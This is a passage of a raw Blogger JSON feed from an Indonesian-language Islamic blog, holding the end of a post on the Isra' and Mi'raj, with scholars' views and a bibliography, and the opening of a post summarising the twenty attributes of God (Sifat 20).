x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ibnu Katsir (Tafsir Ibn Katsir): Menegaskan bahwa Isra’ dan Mi’raj terjadi dalam keadaan jaga, dengan jasad dan ruh, sebagai mukjizat dan ujian keimanan. Kecepatan dan mekanismenya adalah perkara gaib yang hanya Allah yang tahu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.2. SYAIKHUL ISLAM IBNU TAIMIYYAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyaikhul Islam Ibnu Taimiyyah (Majmu’ Al-Fatawa): Mi’raj adalah peristiwa hakiki, sesuai dengan kebesaran Allah. Beliau menolak pendapat yang mengatakan Mi’raj hanya mimpi atau perjalanan ruh saja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.3. PROF.DR. ZAGHLUL AN-NAJJAR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EProf. Dr. Zaghlul An-Najjar (Ilmuwan Tafsir Ilmi): Mi’raj adalah peristiwa yang membuka pintu pemahaman tentang adanya alam-alam lain di luar alam semesta kita, dan bahwa hukum Allah bisa berbeda dengan hukum alam yang kita kenal. Kecepatan yang terjadi adalah \"kecepatan iman dan mukjizat\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.4. SAYYID QUTHB\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayyid Quthb (Fi Zhilalil Qur’an): Mi’raj adalah penembusan terhadap belenggu alam materi, ruang, dan waktu. Ia adalah perjalanan \"vertikal\" menuju Sang Pencipta, yang tak bisa diukur dengan alat ukur manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VI - PEMBAHASAN INTEGRATIF: MELAMPAUI RUANG DAN WAKTU\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari analisis multidisipliner di atas, menjadi jelas bahwa Mi’raj bukanlah peristiwa yang tunduk pada hukum fisika Newtonian atau Einsteinian. Ia adalah mukjizat (khariqun lil ‘adah) yang beroperasi di bawah hukum sebab-akibat Ilahiah yang langsung (musabbib al-asbab). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKonsep kecepatan dalam Mi’raj lebih dekat pada konsep:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.1. PENGHAMPIRAN ILAHIAH (AL-QURB AL-ILAHI):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi mana jarak dan waktu lenyap oleh kekuasaan Allah. Sebagaimana dalam doa, \"Engkau tidak diliputi oleh langit dan bumi, tetapi Engkau dekat...\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.2. PERJALANAN MULTIDIMENSI:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMi’raj mungkin melibatkan perpindahan ke dimensi yang lebih tinggi atau alam malakut, di mana konsep ruang-waktu kita tidak berlaku.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.3. ISYARAT SAINS MODERN:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETeori wormhole (lubang cacing) atau quantum tunneling dalam fisika teoritis, meski sangat berbeda esensinya, memberikan gambaran simbolis tentang kemungkinan perjalanan lintas jarak jauh secara instan. Namun, Mi’raj jauh lebih agung dan bersifat supra-saintifik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VII - PENUTUP \/ KESIMPULAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.1. Kecepatan dalam peristiwa Mi’raj Nabi Muhammad SAW dari Bumi ke Sidratul Muntaha tidak dapat diukur secara fisika konvensional.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.2. Peristiwa ini adalah mukjizat hakiki yang melibatkan perjalanan jasad dan ruh Nabi, di bawah kekuasaan langsung Allah SWT, melampaui segala batas ruang, waktu, dan hukum alam yang kita pahami. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.3. Analisis astronautika modern justru menguatkan ketidakmampuan sains manusia untuk menjangkaunya, sementara penafsiran ulama menegaskan hakikatnya sebagai ujian keimanan dan tanda kebesaran Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.4. Mi’raj mengajarkan bahwa ada realitas yang lebih tinggi di atas realitas fisik, dan manusia, dengan izin Allah, dapat terhubung dengannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDAFTAR PUSTAKA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Al-Qur’an Al-Karim dan Terjemahannya. Jakarta: Kementerian Agama RI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Al-Bukhari, Muhammad bin Ismail. Shahih Al-Bukhari. Beirut: Dar Tauq An-Najah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Muslim bin Al-Hajjaj. Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Ayat: Tafsir Arsyurrahman, Jakarta: Pustaka Internasional, 2016\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Surah: Tafsir Midadurrahman, Jakarta: Pustaka Internasional, 2016.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. An-Nawawi, Yahya bin Syaraf. Syarh Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Ibnu Katsir, Ismail bin Umar. Tafsir Al-Qur’an Al-‘Azhim. Beirut: Dar Al-Kutub Al-‘Ilmiyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E8. Ath-Thabari, Muhammad bin Jarir. Jami’ Al-Bayan ‘an Ta’wil Ay Al-Qur’an. Kairo: Dar Hijr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E9. Quthb, Sayyid. Fi Zhilal Al-Qur’an. Beirut: Dar Asy-Syuruq.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E10. Asy-Syinqithi, Muhammad Al-Amin. Adhwa’ Al-Bayan fi Idhah Al-Qur’an bil Qur’an. Beirut: Dar Al-Fikr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E11. Ibnu Taimiyyah, Ahmad bin Abdul Halim. Majmu’ Al-Fatawa. Madinah: Majma’ Al-Malik Fahd.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E12. An-Najjar, Zaghlul. Min Ayati Al-I’jaz Al-‘Ilmi fi Al-Qur’an Al-Karim. Kairo: Maktabah Asy-Syuruq Ad-Dauliyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E13. Ash-Shalabi, Ali Muhammad. As-Sirah An-Nabawiyyah. Istanbul: Dar Al-Muarrikh Al-‘Arab Hawking, Stephen. A Brief History of Time. New York: Bantam Books, 1988.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E14. NASA. \"What is the Observable Universe?\". \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E15. Davies, Paul. About Time: Einstein's Unfinished Revolution. New York: Simon \u0026amp; Schuster, 1995.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E16. Greene, Brian. The Fabric of the Cosmos: Space, Time, and the Texture of Reality. New York: Alfred A. Knopf, 2004.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E17. El-Naggar, Zaghloul. \"The Night Journey and Ascension: A Scientific Perspective.\" Journal of Islam and Science, Vol. 5, No. 2, 2007.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E18. Al-Qazwini, Mustafa. \"Mi’raj and Modern Physics: A Theological Perspective.\" The Muslim World, Vol. 102, Issue 3-4, 2012.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8911032705139971958\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html","title":" Isra’ dan Mi’raj"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s72-w283-h400-c\/605102466_3415303695287226_4981752612625548886_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-906096933680650727"},"published":{"$t":"2025-12-26T09:01:00.004+08:00"},"updated":{"$t":"2025-12-26T09:01:39.378+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s960\/606330959_1679419769928510_3516470259559359955_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"960\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/w400-h219\/606330959_1679419769928510_3516470259559359955_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ERINGKASAN ILMU TAUHID SIFAT 20 \u003Cspan style=\"font-family: inherit;\"\u003EULANGKAJI ILMU TAUHID ASAS SIFAT 20\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EWujud\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWujud Artinya ada maka mustahil Allah bersifat tiada Sifat Wajib Allah dan dalilnya firman Allah dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang telah menciptakan tujuh langit dan bumi beserta segala sesuatu di antara keduanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam Artinya dahulu dan Awal. Sifat mustahilnya Hudus Artinya baru. Dalilnya adalah firman Allah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDialah Allah yang Awal dan yang Akhir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaqa’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah maha kekal. Tidak akan punah, binasa, atau Mati. Dia akan tetap ada selamanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Qur’an :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETiap – tiap sesuatu pasti binasa, kecuali 